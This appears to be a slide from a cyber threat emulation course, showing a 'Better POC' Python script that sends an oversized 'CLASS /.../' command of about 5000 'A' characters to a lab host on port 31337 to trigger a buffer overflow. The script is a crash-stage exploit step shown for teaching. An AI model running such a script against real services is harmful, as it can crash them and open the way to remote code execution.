 CTE | Cyber Threat Emulation
Better POC
Simplified buffer
#!/usr/bin/env python3
import socket
ip='192.168.229.13'
port=31337
buffer = 'CLASS /.../' + "A" * (5011 - 11)
print(f"Sending: {buffer}")
with socket.socket() as fuzz:
        fuzz.connect((ip,port))
        fuzz.send(bytes(buffer,'latin-1'))